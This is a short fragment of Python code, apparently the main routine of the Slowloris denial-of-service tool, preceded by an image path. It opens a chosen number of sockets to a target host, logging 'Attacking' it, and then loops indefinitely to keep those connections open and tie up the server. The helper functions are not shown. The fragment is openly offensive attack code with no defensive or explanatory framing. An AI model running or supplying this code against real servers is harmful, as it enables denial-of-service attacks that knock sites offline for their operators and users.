 def main():
    ip = args.host
    socket_count = args.sockets
    logging.info("Attacking %s with %s sockets.", ip, socket_count)

    logging.info("Creating sockets...")
    for _ in range(socket_count):
        try:
            logging.debug("Creating socket nr %s", _)
            s = init_socket(ip)
        except socket.error as e:
            logging.debug(e)
            break
        list_of_sockets.append(s)

    while True:
        try:
            slowloris_iteration()
        except (KeyboardInterrupt, SystemExit):
            logging.info("Stopping Slowloris")
            break
        except Exception as e:
            logging.debug("Error in Slowloris iteration: %s", e)
        logging.debug("Sleeping for %d seconds", args.sleeptime)
        time.sleep(args.sleeptime)